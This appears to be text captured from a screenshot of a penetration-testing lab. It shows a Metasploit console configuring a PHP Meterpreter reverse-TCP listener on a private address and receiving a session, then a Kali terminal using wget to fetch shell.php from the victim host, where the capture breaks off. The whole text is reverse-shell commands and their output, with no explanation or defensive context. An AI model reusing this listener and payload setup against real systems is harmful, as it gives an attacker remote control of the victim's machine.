 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.104:43165) at 2019-10-18 08:15:08 -0400
meterpreter >
root@kali: /tmp
File Edit View Search Terminal Help
root@kali:/tmp# wget http://192.168.0.104/shell.php
--2019-10-18 08:15:08--  http://192.168.0.104/shell.php
Connecting to 192.168.0.104:80... connected.
HTTP request sent, awaiting response...